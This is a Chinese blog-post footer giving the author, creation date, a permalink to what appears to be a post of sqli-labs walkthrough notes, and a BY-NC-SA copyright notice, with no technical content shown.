- 本文作者:9unk
- 创建时间:2020-02-08 20:36:22
- 本文链接:https://9unkk.github.io/2020/02/08/sqli-labs-tong-guan-bi-ji/
- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!